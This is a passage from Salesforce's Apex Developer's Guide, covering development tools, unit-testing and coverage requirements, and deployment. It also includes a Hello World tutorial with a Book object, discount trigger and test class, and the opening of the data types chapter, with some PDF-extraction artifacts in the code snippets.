Training classes are also available from Salesforce [Training &](http://www.salesforce.com/services-training/training_certification/) Certification. You can find a complete list of courses at the Training & [Certification](http://www.salesforce.com/services-training/training_certification/) site.

#### **In This Book (***Apex Developer's Guide***)**

Beginning programmers should look at the following:

- **•** [Introducing Apex](#page-20-1), and in particular:
	- **–** [Documentation Conventions](#page-2623-0)
	- **–** [Core Concepts](#page-26-0)
	- **–** [Quick Start Tutorial](#page-38-1)
- **•** [Classes, Objects, and Interfaces](#page-74-0)
- **•** [Testing Apex](#page-567-0)
- **•** [Execution Governors and Limits](#page-292-0)

In addition to the above, advanced programmers should look at:

- **•** [Trigger and Bulk Request Best Practices](#page-244-1)
- **•** [Advanced Apex Programming Example](#page-2603-0)
- <span id="page-34-0"></span>**•** [Understanding Apex Describe Information](#page-185-0)
- **•** [Asynchronous Execution \(](#page-103-0)@future Annotation)
- **•** [Batch Apex](#page-259-0) and [Apex Scheduler](#page-252-0)

### Writing Apex Using Development Environments

There are several development environments for developing Apex code. The Force.com Developer Console and the Force.com IDE allow you to write, test, and debug your Apex code. The code editor in the user interface enables only writing code and doesn't support debugging. These different tools are described in the next sections.

### Force.com Developer Console

The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce organization.

The Developer Console supports these tasks:

- **•** Writing code—You can add code using the source code editor. Also, you can browse packages in your organization.
- **•** Compiling code—When you save a trigger or class, the code is automatically compiled. Any compilation errors will be reported.
- **•** Debugging—You can view debug logs and set checkpoints that aid in debugging.
- **•** Testing—You can execute tests of specific test classes or all tests in your organization, and you can view test results. Also, you can inspect code coverage.
- **•** Checking performance—You can inspect debug logs to locate performance bottlenecks.
- **•** SOQL queries—You can query data in your organization and view the results using the Query Editor.
- **•** Color coding and autocomplete—The source code editor uses a color scheme for easier readability of code elements and provides autocompletion for class and method names.

### Force.com IDE

[The Force.com IDE](https://developer.salesforce.com/page/Force.com_IDE) is a plug-in for the Eclipse IDE. The Force.com IDE provides a unified interface for building and deploying Force.com applications. Designed for developers and development teams, the IDE provides tools to accelerate Force.com application development, including source code editors, test execution tools, wizards and integrated help. This tool includes basic color-coding, outline view, integrated unit testing, and auto-compilation on save with error message display. See the website for information about installation and usage.

- Note: The Force.com IDE is a free resource provided by Salesforce to support its users and partners but isn't considered part of  $\mathbb{Z}$ our services for purposes of the Salesforce Master Subscription Agreement.
- Tip: If you want to extend the Eclipse plug-in or develop an Apex IDE of your own, the SOAP API includes methods for compiling triggers and classes, and executing test methods, while the Metadata API includes methods for deploying code to production environments. For more information, see [Deploying Apex](#page-598-0) on page 579 and [SOAP API and SOAP Headers for Apex](#page-2577-1) on page 2558.

### Code Editor in the Salesforce User Interface

The Salesforce user interface. All classes and triggers are compiled when they are saved, and any syntax errors are flagged. You cannot save your code until it compiles without errors. The Salesforce user interface also numbers the lines in the code, and uses color coding to distinguish different elements, such as comments, keywords, literal strings, and so on.

- For a trigger on an object, from the object's management settings, go to Triggers, click **New**, and then enter your code in the Body text box.
- **•** For a class, from Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**. Click **New**, and then enter your code in the Body text box.



Alternatively, you can use any text editor, such as Notepad, to write Apex code. Then either copy and paste the code into your application, or use one of the API calls to deploy it.

SEE ALSO:

Salesforce Help[: Find Object Management Settings](https://help.salesforce.com/HTViewHelpDoc?id=extend_click_find_objectmgmt_parent.htm&language=en_US)
## Writing Tests

Testing is the key to successful long-term development and is a critical component of the development process. We strongly recommend that you use a test-driven development process, that is, test development that occurs at the same time as code development.

To facilitate the development of robust, error-free code, Apex supports the creation and execution of *unit tests*. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword or the isTest annotation in the method definition. Also, test methods must be defined in test classes, that is, classes annotated with isTest.

In addition, before you deploy Apex or package it for the Force.com AppExchange, the following must be true.

**•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully.

Note the following.

- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
- **–** Calls to System.debug are not counted as part of Apex code coverage.
- **–** Test methods and test classes are not counted as part of Apex code coverage.
- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **•** Every trigger must have some test coverage.
- **•** All classes and triggers must compile successfully.

For more information on writing tests, see [Testing Apex](#page-567-0) on page 548.

### Deploying Apex to a Sandbox Organization

Sandboxes create copies of your Salesforce org in separate environments. Use them for development, testing, and training, without compromising the data and applications in your production org. Sandboxes are isolated from your production org, so operations that you perform in your sandboxes don't affect your production org, and conversely.

To deploy Apex from a local project in the Force.com IDE to a Salesforce organization, use the Force.com Component Deployment Wizard. For more information about the Force.com IDE, see [https://developer.salesforce.com/page/Force.com\\_IDE](https://developer.salesforce.com/page/Force.com_IDE).

You can also use the deploy() Metadata API call to deploy your Apex from a developer organization to a sandbox organization.

A useful API call is runTests(). In a development or sandbox organization, you can run the unit tests for a specific class, a list of classes, or a namespace.

Salesforce includes a Force.com Migration Tool that allows you to issue these commands in a console window, or your can implement your own deployment code.

 $\mathbb{Z}$ Note: The Force.com IDE and the Force.com Migration Tool are free resources provided by Salesforce to support its users and partners, but aren't considered part of our services for purposes of the Salesforce Master Subscription Agreement.

For more information, see [Using the Force.com Migration Tool](#page-599-0) and [Deploying Apex.](#page-598-0)

## Deploying Apex to a Salesforce Production Organization

After you have finished all of your unit tests and verified that your Apex code is executing properly, the final step is deploying Apex to your Salesforce production organization.

To deploy Apex from a local project in the Force.com IDE to a Salesforce organization, use the Force.com Component Deployment Wizard. For more information about the Force.com IDE, see [https://developer.salesforce.com/page/Force.com\\_IDE](https://developer.salesforce.com/page/Force.com_IDE).

Also, you can deploy Apex through change sets in the Salesforce user interface.

For more information and for additional deployment options, see [Deploying Apex](#page-598-0) on page 579.

## Adding Apex Code to a Force.com AppExchange App

You can also include an Apex class or trigger in an app that you are creating for AppExchange.

Any Apex that is included as part of a package must have at least 75% cumulative test coverage. Each trigger must also have some test coverage. When you upload your package to AppExchange, all tests are run to ensure that they run without errors. In addition, tests with the@isTest (OnInstall=true) annotation run when the package is installed in the installer's organization. You can specify which tests should run during package install by annotating them with @isTest(OnInstall=true). This subset of tests must pass for the package install to succeed.

In addition, Salesforce recommends that any AppExchange package that contains Apex be a managed package.

For more information, see the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf). For more information about Apex in managed packages, see "What is a Package?" in the Salesforce online help.

 $\mathbf{z}$ Note: Packaging Apex classes that contain references to custom labels which have translations: To include the translations in the package, enable the Translation Workbench and explicitly package the individual languages used in the translated custom labels. See "Custom Labels" in the Salesforce online help.

## **CHAPTER 3** Apex Quick Start

Once you have a Developer Edition or sandbox organization, you may want to learn some of the core concepts of Apex. Because Apex is very similar to Java, you may recognize much of the functionality.

After reviewing the basics, you are ready to write your first Apex program—a very simple class, trigger, and unit test.

In addition, there is a more complex [Shipping Invoice example](#page-2603-0) that you can also walk through. This example illustrates many more features of the language.

Note: The Hello World sample requires custom objects. You can either create these on your own, or download the objects and Apex code as an unmanaged package from the Salesforce AppExchange. To obtain the sample assets in your org, install the [Apex](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000001saDCEAY) [Tutorials Package.](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000001saDCEAY) This package also contains sample code and objects for the Shipping Invoice example.

### Writing Your First Apex Class and Trigger

This step-by-step tutorial shows how to create a simple Apex class and trigger. It also shows how to deploy these components to a production organization.

This tutorial is based on a custom object called Book that is created in the first step. This custom object is updated through a trigger.

#### IN THIS SECTION:

- 1. [Create a Custom Object](#page-38-0)
- 2. [Adding an Apex Class](#page-39-0)
- 3. [Add an Apex Trigger](#page-40-0)
- <span id="page-38-0"></span>4. [Add a Test Class](#page-41-0)
- 5. [Deploying Components to Production](#page-43-0)

### Create a Custom Object

#### Prerequisites:

A Salesforce account in a sandbox Professional, Enterprise, Performance, or Unlimited Edition org, or an account in a Developer org.

For more information about creating a sandbox org, see "Sandboxes" in the Salesforce Help. To sign up for a free Developer org, see the [Developer Edition Environment Sign Up Page.](http://developer.force.com/join)

In this step, you create a custom object called Book with one custom field called Price.

- **1.** Log in to your sandbox or Developer org.
- **2.** From your management settings for custom objects, if you're using Salesforce Classic, click **New Custom Object**, or if you're using Lightning Experience, select **Create** > **Custom Object**.
- **3.** Enter *Book* for the label.
- **4.** Enter *Books* for the plural label.
- **5.** Click **Save**. Ta dah! You've now created your first custom object. Now let's create a custom field.
- **6.** In the **Custom Fields & Relationships** section of the Book detail page, click **New**.
- **7.** Select Number for the data type and click **Next**.
- **8.** Enter *Price* for the field label.
- **9.** Enter 16 in the length text box.
- **10.** Enter 2 in the decimal places text box, and click **Next**.
- **11.** Click **Next** to accept the default values for field-level security.

#### **12.** Click **Save**.

You've just created a custom object called Book, and added a custom field to that custom object. Custom objects already have some standard fields, like Name and CreatedBy, and allow you to add other fields that are more specific to your implementation. For this tutorial, the Price field is part of our Book object and it is accessed by the Apex class you will write in the next step.

#### <span id="page-39-0"></span>SEE ALSO:

Salesforce Help[: Find Object Management Settings](https://help.salesforce.com/HTViewHelpDoc?id=extend_click_find_objectmgmt_parent.htm&language=en_US)

### Adding an Apex Class

Prerequisites:

- **•** A Salesforce account in a sandbox Professional, Enterprise, Performance, or Unlimited Edition org, or an account in a Developer org.
- **•** [The Book custom object](#page-38-0).

In this step, you add an Apex class that contains a method for updating the book price. This method is called by the trigger that you will be adding in the next step.

- **1.** From Setup, enter "Apex Classes" in the Quick Find box, then select **Apex Classes** and click **New**.
- **2.** In the class editor, enter this class definition:

```
public class MyHelloWorld {
```
}

The previous code is the class definition to which you will be adding one method in the next step. Apex code is generally contained in classes. This class is defined as public, which means the class is available to other Apex classes and triggers. For more information, see [Classes, Objects, and Interfaces](#page-74-0) on page 55.

**3.** Add this method definition between the class opening and closing brackets.

```
public static void applyDiscount(Book__c[] books) {
   for (Book__c b :books){
      b.Price_c \neq 0.9;
   }
}
```
This method is called applyDiscount, and it is both public and static. Because it is a static method, you don't need to create an instance of the class to access the method—you can just use the name of the class followed by a dot (.) and the name of the method. For more information, see [Static and Instance Methods, Variables, and Initialization Code](#page-81-0) on page 62.

This method takes one parameter, a list of Book records, which is assigned to the variable  $b$ ooks. Notice the  $\epsilon$  in the object name  $Book$   $\,$  c. This indicates that it is a custom object that you created. Standard objects that are provided in the Salesforce application, such as Account, don't end with this postfix.

The next section of code contains the rest of the method definition:

```
for (Book__c b :books){
   b.Price c \neq 0.9;
}
```
Notice the cafter the field name Price c. This indicates it is a custom field that you created. Standard fields that are provided by default in Salesforce are accessed using the same type of dot notation but without the c, for example, Name doesn't end with  $\overline{c}$  in Book  $\overline{c}$ . Name. The statement b. Price  $\overline{c}$   $* = 0.9$ ; takes the old value of b. Price  $\overline{c}$ , multiplies it by 0.9, which means its value will be discounted by 10%, and then stores the new value into the  $b$ . Price c field. The  $*=$ operator is a shortcut. Another way to write this statement is  $b$ . Price  $c = b$ . Price  $c * 0.9$ ;. See [Understanding](#page-59-0) [Expression Operators](#page-59-0) on page 40.

**4.** Click **Save** to save the new class. You should now have this full class definition.

```
public class MyHelloWorld {
   public static void applyDiscount(Book__c[] books) {
      for (Book__c b :books){
        b.Price c \neq 0.9;
      }
   }
}
```
<span id="page-40-0"></span>You now have a class that contains some code that iterates over a list of books and updates the Price field for each book. This code is part of the applyDiscount static method called by the trigger that you will create in the next step.

### Add an Apex Trigger

Prerequisites:

- **•** A Salesforce account in a sandbox Professional, Enterprise, Performance, or Unlimited Edition org, or an account in a Developer org.
- **•** [The MyHelloWorld Apex class.](#page-39-0)

In this step, you create a trigger for the Book custom object that calls the applyDiscount method of the MyHelloWorld class that you created in the previous step.

A trigger is a piece of code that executes before or after records of a particular type are inserted, updated, or deleted from the Force.com platform database. Every trigger runs with a set of context variables that provide access to the records that caused the trigger to fire. All triggers run in bulk; that is, they process several records at once.

- **1.** From the object management settings for books, go to Triggers, and then click **New**.
- **2.** In the trigger editor, delete the default template code and enter this trigger definition:

```
trigger HelloWorldTrigger on Book__c (before insert) {
  Book c[] books = Trigger.new;
  MyHelloWorld.applyDiscount(books);
}
```
The first line of code defines the trigger:

trigger HelloWorldTrigger on Book\_\_c (before insert) {

It gives the trigger a name, specifies the object on which it operates, and defines the events that cause it to fire. For example, this trigger is called HelloWorldTrigger, it operates on the Book c object, and runs before new books are inserted into the database.

The next line in the trigger creates a list of book records named books and assigns it the contents of a trigger context variable called Trigger.new. Trigger context variables such as Trigger.new are implicitly defined in all triggers and provide access to the records that caused the trigger to fire. In this case, Trigger.new contains all the new books that are about to be inserted.

```
Book c[] books = Trigger.new;
```
The next line in the code calls the method applyDiscount in the MyHelloWorld class. It passes in the array of new books.

MyHelloWorld.applyDiscount(books);

You now have all the code that is needed to update the price of all books that get inserted. However, there is still one piece of the puzzle missing. Unit tests are an important part of writing code and are required. In the next step, you will see why this is so and you will be able to add a test class.

#### <span id="page-41-0"></span>SEE ALSO:

Salesforce Help[: Find Object Management Settings](https://help.salesforce.com/HTViewHelpDoc?id=extend_click_find_objectmgmt_parent.htm&language=en_US)

### Add a Test Class

Prerequisites:

- **•** A Salesforce account in a sandbox Professional, Enterprise, Performance, or Unlimited Edition org, or an account in a Developer org.
- **•** [The HelloWorldTrigger Apex trigger.](#page-40-0)

In this step, you add a test class with one test method. You also run the test and verify code coverage. The test method exercises and validates the code in the trigger and class. Also, it enables you to reach 100% code coverage for the trigger and class.

Note: Testing is an important part of the development process. Before you can deploy Apex or package it for the Force.com AppExchange, the following must be true.

- **•** At least 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully. Note the following.
	- **–** When deploying Apex to a production organization, each unit test in your organization namespace is executed by default.
	- **–** Calls to System.debug are not counted as part of Apex code coverage.
	- **–** Test methods and test classes are not counted as part of Apex code coverage.
	- **–** While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single records. This should lead to 75% or more of your code being covered by unit tests.
- **•** Every trigger must have some test coverage.
- **•** All classes and triggers must compile successfully.
- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes** and click **New**.

**2.** In the class editor, add this test class definition, and then click **Save**.

```
@isTest
private class HelloWorldTestClass {
    static testMethod void validateHelloWorld() {
      Book c b = new Book c(Name='Behind the Cloud', Price c=100);
      System.debug('Price before inserting new book: ' + b. Price c);
      // Insert book
      insert b;
      // Retrieve the new book
      b = [SELECT Price c FROM Book c WHERE Id =:b.Id];
      System.debug('Price after trigger fired: ' + b. Price c);
      // Test that the trigger correctly updated the price
      System.assertEquals(90, b.Price c);
    }
}
```
This class is defined using the @isTest annotation. Classes defined as such can only contain test methods. One advantage to creating a separate class for testing is that classes defined with isTest don't count against your org's limit of 3 MB of Apex code. You can also add the @isTest annotation to individual methods. For more information, see IsTest [Annotation](#page-108-0) on page 89 and [Execution Governors and Limits](#page-292-0).

The method validateHelloWorld is defined as a testMethod. This annotation means that if changes are made to the database, they are rolled back when execution completes. You don't have to delete any test data created in the test method.

First, the test method creates a book and inserts it into the database temporarily. The System. debug statement writes the value of the price in the debug log.

```
Book c b = new Book c(Name='Behind the Cloud', Price c=100);System.debug('Price before inserting new book: ' + b.Price__c);
// Insert book
insert b;
```
After the book is inserted, the code retrieves the newly inserted book, using the ID that was initially assigned to the book when it was inserted. The System. debug statement then logs the new price that the trigger modified.

```
// Retrieve the new book
b = [SELECT Price_c FROM Book_c WHERE Id =:b.Id];
System.debug('Price after trigger fired: ' + b.Price__c);
```
When the MyHelloWorld class runs, it updates the Price c field and reduces its value by 10%. The following test verifies that the method applyDiscount ran and produced the expected result.

```
// Test that the trigger correctly updated the price
System.assertEquals(90, b.Price_c);
```
- **3.** To run this test and view code coverage information, switch to the Developer Console.
- **4.** In the Developer Console, click **Test** > **New Run**.
- **5.** To select your test class, click **HelloWorldTestClass**.
- **6.** To add all methods in the HelloWorldTestClass class to the test run, click **Add Selected**.
- **7.** Click **Run**.

The test result displays in the Tests tab. Optionally, you can expand the test class in the Tests tab to view which methods were run. In this case, the class contains only one test method.

- **8.** The Overall Code Coverage pane shows the code coverage of this test class. To view the percentage of lines of code in the trigger covered by this test, which is 100%, double-click the code coverage line for **HelloWorldTrigger**. Because the trigger calls a method from the MyHelloWorld class, this class also has coverage (100%). To view the class coverage, double-click **MyHelloWorld**.
- **9.** To open the log file, in the Logs tab, double-click the most recent log line in the list of logs. The execution log displays, including logging information about the trigger event, the call to the applyDiscount method, and the price before and after the trigger.

By now, you have completed all the steps necessary for writing some Apex code with a test that runs in your development environment. In the real world, after you've tested your code and are satisfied with it, you want to deploy the code and any prerequisite components to a production org. The next step shows you how to do this deployment for the code and custom object you've created.

#### <span id="page-43-0"></span>SEE ALSO:

Salesforce Help[: Open the Developer Console](https://help.salesforce.com/HTViewHelpDoc?id=code_dev_console_opening.htm&language=en_US)

## Deploying Components to Production

#### Prerequisites:

- **•** A Salesforce account in a sandbox **Performance**, **Unlimited**, or **Enterprise** Edition organization.
- **•** [The HelloWorldTestClass Apex test class.](#page-41-0)
- **•** A deployment connection between the sandbox and production organizations that allows inbound change sets to be received by the production organization. See "Change Sets" in the Salesforce online help.
- **•** "Create and Upload Change Sets" user permission to create, edit, or upload outbound change sets.

In this step, you deploy the Apex code and the custom object you created previously to your production organization using change sets.

This procedure doesn't apply to Developer organizations since change sets are available only in **Performance**, **Unlimited**, **Enterprise**, or Database.com Edition organizations. If you have a Developer Edition account, you can use other deployment methods. For more information, see [Deploying Apex.](#page-598-0)

- **1.** From Setup, enter *Outbound Changesets* in the Quick Find box, then select **Outbound Changesets**.
- **2.** If a splash page appears, click **Continue**.
- **3.** In the Change Sets list, click **New**.
- **4.** Enter a name for your change set, for example, *HelloWorldChangeSet*, and optionally a description. Click **Save**.
- **5.** In the Change Set Components section, click **Add**.
- **6.** Select Apex Class from the component type drop-down list, then select the MyHelloWorld and the HelloWorldTestClass classes from the list and click **Add to Change Set**.
- **7.** Click **View/Add Dependencies** to add the dependent components.
- **8.** Select the top checkbox to select all components. Click **Add To Change Set**.
- **9.** In the Change Set Detail section of the change set page, click **Upload**.
- **10.** Select the target organization, in this case production, and click **Upload**.
- **11.** After the change set upload completes, deploy it in your production organization.
	- **a.** Log into your production organization.
	- **b.** From Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.
- **c.** If a splash page appears, click **Continue**.
- **d.** In the change sets awaiting deployment list, click your change set's name.
- **e.** Click **Deploy**.

In this tutorial, you learned how to create a custom object, how to add an Apex trigger, class, and test class. Finally, you also learned how to test your code, and how to upload the code and the custom object using Change Sets.

# WRITING APEX

## **CHAPTER 4** Data Types and Variables

#### In this chapter ...

- **•** [Data Types](#page-46-0)
- **•** [Primitive Data Types](#page-46-1)
- **•** [Collections](#page-49-0)
- **•** [Enums](#page-54-0)
- **•** [Variables](#page-56-0)
- **•** [Constants](#page-57-0)
- **•** [Expressions and](#page-58-0) **[Operators](#page-58-0)**
- **•** [Assignment](#page-66-0) **[Statements](#page-66-0)**
- **•** [Understanding Rules](#page-67-0) [of Conversion](#page-67-0)

In this chapter you'll learn about data types and variables in Apex. You'll also learn about related language constructs—enums, constants, expressions, operators, and assignment statements.

## <span id="page-46-0"></span>Data Types

In Apex, all variables and expressions have a data type that is one of the following:

- **•** A primitive, such as an Integer, Double, Long, Date, Datetime, String, ID, or Boolean (see [Primitive Data Types](#page-46-1) on page 27)
- An [sObject](#page-131-0), either as a generic sObject or as a specific sObject, such as an Account, Contact, or MyCustomObject c (see sObject [Types](#page-131-0) on page 112 in Chapter 4.)
- **•** A collection, including:
	- **–** A list (or array) of primitives, sObjects, user defined objects, objects created from Apex classes, or collections (see [Lists](#page-49-1) on page 30)
	- **–** A set of primitives (see [Sets](#page-52-0) on page 33)
	- **–** A map from a primitive to a primitive, sObject, or collection (see [Maps](#page-52-1) on page 33)
- **•** A typed list of values, also known as an enum (see [Enums](#page-54-0) on page 35)
- **•** Objects created from user-defined Apex classes (see [Classes, Objects, and Interfaces](#page-74-0) on page 55)
- **•** Objects created from system supplied Apex classes
- Null (for the null constant, which can be assigned to any variable)

Methods can return values of any of the listed types, or return no value and be of type Void.

<span id="page-46-1"></span>Type checking is strictly enforced at compile time. For example, the parser generates an error if an object field of type Integer is assigned a value of type String. However, all compile-time exceptions are returned as specific fault codes, with the line number and column of the error. For more information, see [Debugging Apex](#page-533-0) on page 514.

## Primitive Data Types

Apex uses the same primitive data types as the SOAP API. All primitive data types are passed by value.

All Apex variables, whether they're class member variables or method variables, are initialized to null. Make sure that you initialize your variables to appropriate values before using them. For example, initialize a Boolean variable to false.

Apex primitive data types include:







\' (single quote), and \\ (backslash).

